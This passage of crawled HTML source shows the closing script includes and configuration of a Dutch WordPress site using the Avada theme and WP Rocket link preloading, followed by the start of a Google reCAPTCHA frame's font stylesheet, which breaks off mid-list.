passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/jasmijnkoelink.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK1f4ZAAAAAJpUJ93DedcBuqBwEeywT27dXmJJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeK1f4ZAAAAAJpUJ93DedcBuqBwEeywT27dXmJJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14.2" id="gsap-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14.2" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14.2" id="split-type-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2" id="fusion-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":[],"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Volgende","previous":"Vorige"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=1" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.14.2" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/jasmijnkoelink.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14.2" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=3.14.2" id="fusion-testimonials-js"></script>
<script type="text/javascript" id="fusion-events-js-extra">
/* <![CDATA[ */
var fusionEventsVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=3.14.2" id="fusion-events-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.14.2" id="avada-portfolio-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"30","logo_margin_bottom":"30","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2" id="avada-header-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"1","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.14.2" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.14.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.14.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ga naar...","mobile_nav_cart":"Winkelwagen","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jasmijnkoelink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ga naar de bovenkant</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK1f4ZAAAAAJpUJ93DedcBuqBwEeywT27dXmJJ&co=aHR0cHM6Ly9qYXNtaWpua29lbGluay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kxzsoh3rur3s
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 